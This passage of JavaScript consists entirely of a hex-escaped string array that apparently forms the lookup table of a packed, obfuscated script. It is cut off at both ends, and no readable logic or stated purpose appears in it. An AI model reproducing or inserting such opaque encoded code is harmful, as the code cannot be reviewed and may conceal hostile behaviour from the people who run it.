6\x30\x34\x7c','\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x51\x5c\x5c\x35\x5c\x5c\x6d','\x20\x38\x61\x28\x38\x4e\x2c\x37\x4f\x2c','\x74\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c','\x7c\x66\x61\x7c\x66\x39\x7c\x66\x38\x7c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x56','\x5c\x38\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27','\x27\x29\x29\x3a\x5c\x27\x5c\x27\x7d\x4a','\x6d\x2b\x36\x6d\x3b\x24\x28\x32\x62\x29','\x41\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6e','\x5d\x28\x24\x28\x50\x28\x5c\x27\x5c\x5c','\x5f\x35\x33\x35\x7c\x5f\x35\x38\x37\x7c','\x5a\x28\x37\x45\x5b\x33\x76\x28\x5c\x27','\x29\x2b\x32\x54\x29\x7d\x31\x36\x20\x32','\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c','\x30\x7c\x5f\x34\x31\x33\x7c\x5f\x34\x33','\x5c\x70\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x7a','\x5c\x36\x5c\x27\x2b\x5c\x27\x5c\x5c\x41','\x31\x49\x5c\x5c\x31\x77\x5c\x5c\x31\x65','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x49','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29\x2b','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x47\x5c','\x5f\x34\x37\x36\x7c\x5f\x36\x33\x36\x7c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c','\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x27\x29','\x63\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x5c\x5c\x47\x5c\x27\x2b\x35\x47','\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x31\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x36\x46\x28\x4a\x28\x29\x7b\x45\x20\x36','\x6b\x66\x7c\x6b\x65\x7c\x6b\x64\x7c\x6b','\x5c\x65\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x29\x2c\x33\x54\x3d\x59\x21\x3d\x28\x33','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x35\x5c','\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27','\x5c\x35\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c','\x5c\x38\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x29','\x33\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x3d\x5c\x5c\x7b\x31\x5c\x5c\x7d\x29\x2f','\x36\x41\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x33\x38\x5c\x5c\x51','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c','\x7c\x6f\x50\x7c\x6f\x4f\x7c\x6f\x4e\x7c','\x7a\x5c\x27\x29\x7d\x31\x69\x7b\x45\x20','\x27\x29\x2c\x63\x70\x29\x2c\x63\x44\x28','\x73\x29\x2c\x64\x33\x28\x33\x4e\x2c\x64','\x71\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x46','\x29\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5d\x29\x32\x62\x5b\x31\x4f\x28\x5c\x27','\x24\x28\x35\x66\x29\x5b\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x7c\x6f\x77\x7c\x6f\x6c\x7c\x6f\x78\x7c','\x75\x5c\x27\x29\x3d\x3d\x3d\x31\x34\x28','\x5c\x27\x29\x3d\x3d\x35\x57\x29\x31\x36','\x5c\x27\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c','\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c','\x5c\x6d\x5c\x5c\x62\x5c\x27\x5d\x28\x29','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5f\x36\x35\x31\x7c\x5f\x35\x36\x34\x7c','\x28\x33\x75\x2c\x31\x31\x28\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x43','\x69\x5c\x5c\x35\x5c\x5c\x51\x5c\x5c\x35','\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c','\x5c\x27\x29\x29\x29\x2c\x32\x63\x5b\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x36','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x47','\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x6b\x5c','\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4e\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a','\x62\x5c\x5c\x31\x75\x5c\x5c\x36\x5c\x5c','\x27\x29\x5d\x3b\x34\x38\x2b\x2b\x29\x5a','\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c','\x66\x5c\x5c\x38\x5c\x27\x29\x2b\x49\x28','\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x5c\x37\x5c\x5c\x74\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c','\x7a\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c\x62','\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x5c\x27\x21\x3d\x32\x43\x20\x62\x6f\x3f','\x6d\x68\x7c\x6d\x67\x7c\x6d\x65\x7c\x6d','\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c','\x5c\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x27','\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x27','\x3e\x2d\x31\x61\x3f\x32\x7a\x5b\x5c\x27','\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51','\x29\x5d\x28\x4a\x28\x36\x49\x2c\x36\x48','\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x38\x7c\x5f\x34\x31\x37\x7c\x5f\x34\x35','\x5c\x38\x5c\x5c\x75\x5c\x5c\x63\x5c\x27','\x75\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27\x2b','\x63\x5c\x5c\x35\x5c\x27\x29\x2b\x58\x28','\x5c\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x69','\x27\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x62','\x53\x7c\x6d\x72\x7c\x6d\x32\x7c\x6d\x71','\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x3d\x3d','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x41\x5c','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x64\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c','\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c','\x2c\x33\x6a\x2c\x37\x58\x2c\x34\x74\x2c','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x49\x28','\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c','\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x3a\x32\x31\x2b\x3d\x58\x28\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c','\x38\x7c\x5f\x35\x33\x37\x7c\x5f\x35\x37','\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x3d\x24\x28\x5c\x27\x5c\x5c\x31\x32\x5c','\x5c\x43\x5c\x5c\x38\x5c\x27\x29\x29\x7b','\x5c\x6e\x5c\x27\x29\x2c\x4a\x20\x39\x52','\x5c\x5c\x6b\x5c\x5c\x65\x5c\x27\x2b\x5c','\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27','\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x32\x30','\x5c\x66\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x32','\x5c\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x5d','\x21\x3d\x36\x68\x3f\x28\x32\x46\x5b\x5c','\x30\x7c\x6f\x52\x7c\x68\x4d\x27\x2e\x64','\x34\x64\x3f\x36\x37\x2b\x36\x35\x3a\x36','\x69\x5c\x5c\x37\x69\x5c\x5c\x37\x69\x5c','\x5c\x74\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x75','\x6f\x4c\x7c\x6f\x56\x7c\x6f\x55\x7c\x6f','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c','\x4a\x7c\x68\x49\x7c\x68\x47\x7c\x68\x77','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c','\x3b\x31\x4a\x20\x31\x68\x28\x5c\x27\x5c','\x7c\x6a\x4a\x7c\x6a\x49\x7c\x6a\x48\x7c','\x5c\x5c\x65\x5c\x5c\x72\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x51\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x33\x5c','\x39\x62\x28\x37\x4d\x2c\x37\x4c\x2c\x37','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x29\x2b\x32\x66\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x27\x29\x5d\x28\x31\x38\x28\x5c','\x59\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x31\x74\x5c\x5c\x32\x32\x5c\x27','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c','\x5c\x41\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x5f\x36\x33\x30\x7c\x5f\x35\x37\x37\x7c','\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c\x36\x5c','\x5f\x35\x30\x7c\x78\x35\x39\x7c\x5f\x34','\x7c\x5f\x36\x32\x36\x7c\x5f\x32\x32\x34','\x5c\x27\x3a\x32\x57\x3d\x32\x57\x5b\x33','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x67\x29\x2c\x61\x63\x28\x39\x58\x2c\x31','\x75\x5c\x5c\x36\x5c\x27\x29\x5d\x5b\x33','\x37\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x36\x5c','\x5c\x5c\x41\x5c\x5c\x35\x5c\x27\x2b\x31','\x33\x5c\x27\x29\x2b\x31\x70\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x3b\x32\x77','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x62\x5c','\x5c\x5c\x62\x5c\x5c\x48\x5c\x27\x2c\x5c','\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x36\x5c','\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62','\x34\x7c\x5f\x38\x30\x7c\x5f\x36\x38\x7c','\x48\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c','\x29\x5d\x28\x32\x77\x28\x5c\x27\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x5c\x70\x5c\x5c\x64\x5c\x27\x2b\x52','\x37\x5c\x5c\x75\x5c\x5c\x68\x5c\x27\x29','\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x27\x29\x3a\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c','\x63\x5c\x27\x29\x29\x7d\x5a\x28\x33\x44','\x5c\x37\x5c\x5c\x6f\x5c\x5c\x66\x5c\x27','\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27','\x5c\x47\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x27\x29\x29\x3f\x33\x58\x5b\x31\x6a\x28','\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x5b\x31','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x74\x5c\x5c\x79\x5c\x27\x29\x29\x5b','\x5c\x65\x5c\x5c\x72\x5c\x27\x5d\x3e\x3d','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x4d\x28','\x3d\x24\x28\x55\x29\x2c\x36\x64\x3d\x34','\x5c\x27\x29\x5d\x28\x33\x4c\x2c\x35\x64','\x29\x2b\x35\x34\x2b\x28\x31\x50\x28\x5c','\x27\x5c\x5c\x62\x5c\x27\x5d\x28\x2f\x28','\x6d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c','\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31','\x27\x29\x5d\x28\x32\x57\x2c\x33\x51\x28','\x7c\x67\x38\x7c\x67\x37\x7c\x67\x36\x7c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x68','\x72\x79\x7c\x5f\x35\x37\x38\x7c\x5f\x36','\x64\x5c\x5c\x6a\x5c\x5c\x31\x47\x5c\x27','\x5c\x38\x5c\x5c\x75\x5c\x5c\x79\x5c\x27','\x5c\x27\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29','\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x27\x29','\x5c\x38\x5c\x5c\x6e\x5c\x5c\x66\x5c\x27','\x7c\x6e\x51\x7c\x6e\x50\x7c\x6e\x4f\x7c','\x6e\x5c\x5c\x4b\x5c\x5c\x32\x32\x5c\x5c','\x5c\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x27','\x34\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74','\x5c\x64\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48','\x6b\x5c\x5c\x75\x5c\x27\x29\x29\x29\x7d','\x5c\x4b\x5c\x27\x2b\x39\x74\x2b\x54\x28','\x26\x35\x62\x5b\x31\x73\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x27\x2b\x49\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x66\x5c','\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6a','\x66\x5c\x5c\x71\x5c\x5c\x32\x33\x5c\x27','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c','\x5c\x42\x5c\x27\x29\x29\x29\x7b\x5a\x28','\x33\x5c\x27\x29\x2c\x37\x54\x29\x3b\x31','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x7c\x5f\x32\x39\x31\x7c\x5f\x32\x32\x31','\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x27\x2b','\x5c\x5c\x31\x4b\x5c\x27\x21\x3d\x3d\x31','\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x38\x5c\x5c\x79\x5c\x5c\x63\x5c\x27\x29','\x5f\x33\x39\x31\x7c\x5f\x33\x33\x31\x7c','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x29','\x27\x2b\x31\x70\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x33\x61','\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x27\x5d','\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27\x5c','\x27\x5c\x27\x7d\x4a\x20\x38\x64\x28\x34','\x5c\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x68\x5c','\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c','\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c','\x44\x7c\x70\x43\x7c\x70\x41\x7c\x70\x70','\x5c\x56\x5c\x5c\x33\x38\x5c\x5c\x32\x36','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x36\x66\x7c\x78\x37\x33\x7c\x78\x33\x31','\x31\x33\x5c\x5c\x31\x4b\x5c\x27\x2c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27\x29\x5d','\x5c\x31\x7a\x5c\x5c\x31\x4b\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x37\x5c','\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c','\x69\x26\x26\x36\x69\x5b\x31\x62\x28\x5c','\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x51\x5c','\x26\x28\x24\x28\x50\x28\x5c\x27\x5c\x5c','\x32\x67\x5c\x27\x29\x7b\x45\x20\x39\x38','\x5c\x6c\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27','\x54\x7c\x6c\x53\x7c\x6c\x52\x7c\x6c\x51','\x5c\x27\x2b\x31\x35\x28\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35','\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2b','\x5c\x71\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c','\x28\x38\x51\x2c\x32\x50\x2c\x32\x69\x2c','\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c','\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x63\x7c\x6b\x61\x7c\x6b\x30\x7c\x6b\x39','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x5c\x5c\x46\x5c\x5c\x35\x5c\x27\x2c\x5c','\x37\x5c\x5c\x37\x5c\x5c\x6f\x5c\x27\x29','\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65','\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36','\x5f\x35\x38\x34\x7c\x5f\x35\x35\x32\x7c','\x5c\x38\x5c\x5c\x6f\x5c\x5c\x66\x5c\x27','\x7b\x5a\x28\x21\x62\x30\x28\x31\x46\x28','\x59\x5d\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x71\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x36','\x2c\x24\x28\x31\x72\x28\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x27\x5d\x2c\x37\x54\x3d','\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x2b\x33','\x36\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x35','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x68\x5c','\x66\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x53','\x6a\x5c\x27\x2b\x31\x6c\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x29\x2b','\x5c\x34\x5c\x5c\x31\x55\x5c\x5c\x6b\x5c','\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x32\x36','\x35\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31','\x5c\x5c\x66\x5c\x27\x29\x5d\x28\x29\x29','\x45\x20\x49\x3d\x31\x6f\x3b\x28\x4a\x28','\x38\x5c\x5c\x43\x5c\x5c\x35\x5c\x27\x29','\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x3b\x34\x4f\x3d\x31\x37\x28\x5c\x27\x5c','\x38\x7c\x5f\x34\x34\x30\x7c\x5f\x34\x32','\x68\x6c\x7c\x68\x6b\x7c\x68\x6a\x7c\x68','\x5c\x5c\x42\x5c\x27\x29\x5d\x28\x4a\x28','\x5c\x37\x5c\x5c\x63\x5c\x5c\x43\x5c\x27','\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x31\x4b','\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d','\x35\x35\x7c\x5f\x34\x32\x32\x7c\x5f\x34','\x37\x5c\x27\x29\x5d\x28\x29\x3b\x31\x69','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x4d','\x5c\x5c\x6b\x5c\x27\x2b\x31\x64\x28\x5c','\x37\x28\x37\x72\x2c\x35\x44\x2c\x61\x68','\x5c\x79\x5c\x5c\x6e\x5c\x27\x29\x2c\x4a','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4c\x5c\x5c','\x64\x3d\x49\x2c\x34\x48\x3d\x24\x28\x55','\x34\x39\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x62\x5c\x5c\x31\x75\x5c\x5c\x35\x5c\x5c','\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c','\x37\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29','\x32\x47\x5c\x5c\x68\x5c\x5c\x31\x74\x5c','\x37\x37\x7c\x5f\x35\x38\x7c\x5f\x35\x37','\x32\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x62\x5c','\x28\x29\x2c\x37\x38\x5b\x5c\x27\x5c\x5c','\x37\x4e\x29\x7b\x45\x20\x32\x51\x3d\x34','\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x27\x29\x2c\x4a\x28\x29\x7b\x45\x20','\x27\x29\x21\x3d\x3d\x33\x65\x28\x5c\x27','\x5c\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x63','\x32\x4e\x3b\x32\x76\x28\x32\x35\x29\x7b','\x27\x5c\x5c\x64\x5c\x27\x5d\x28\x32\x30','\x5c\x27\x5c\x5c\x78\x5c\x5c\x36\x5c\x27','\x5c\x5c\x32\x6b\x5c\x5c\x31\x76\x5c\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x66','\x6b\x5c\x27\x29\x29\x31\x36\x20\x62\x35','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x71\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x6b','\x32\x62\x7c\x5f\x31\x34\x38\x7c\x5f\x31','\x29\x5d\x5b\x59\x5d\x5b\x31\x56\x28\x5c','\x36\x5c\x5c\x64\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x34\x76\x5c\x5c\x31\x71\x5c\x27\x29\x5b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x35\x5c\x5c\x31\x77\x5c\x5c\x36\x5c\x27','\x5c\x69\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x36\x52','\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a','\x27\x29\x5b\x31\x30\x28\x5c\x27\x5c\x5c','\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c','\x63\x78\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x3a\x5c\x27\x5c\x27\x2c\x31\x61\x3d\x3d','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27\x5d\x28','\x48\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x34\x63\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x27\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x34','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x41','\x29\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x21\x3d\x3d\x32\x6a\x28\x5c','\x34\x7c\x78\x32\x33\x7c\x5f\x37\x7c\x5f','\x5d\x28\x29\x26\x26\x24\x28\x55\x29\x5b','\x5c\x5c\x63\x5c\x27\x29\x29\x29\x7d\x29','\x27\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62','\x5c\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x51\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c','\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x36','\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x27','\x36\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69','\x3d\x31\x66\x28\x35\x48\x2c\x33\x33\x28','\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x27','\x42\x5c\x27\x29\x5d\x28\x4a\x28\x36\x37','\x36\x7a\x2c\x32\x78\x28\x5c\x27\x5c\x5c','\x2c\x59\x21\x3d\x34\x31\x5b\x59\x5d\x26','\x5c\x27\x29\x5d\x28\x29\x29\x26\x26\x34','\x2b\x5c\x27\x5c\x5c\x31\x55\x5c\x5c\x31','\x5c\x5c\x75\x5c\x27\x29\x7d\x7d\x29\x7d','\x5c\x72\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x6f\x7c\x67\x6e\x7c\x67\x6d\x7c\x67\x6c','\x78\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x36','\x5c\x65\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x37\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x36\x5c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x31\x71\x5c\x5c\x62\x5c\x27\x5d\x3f','\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x44','\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x72\x5c','\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x62','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c','\x31\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6e\x5c\x27\x29\x2c\x63\x69\x29\x2c','\x35\x5c\x5c\x34\x5c\x5c\x62\x5c\x27\x2c','\x5c\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c','\x34\x31\x3d\x39\x4d\x28\x29\x3b\x36\x44','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x36\x5c\x5c\x71\x5c\x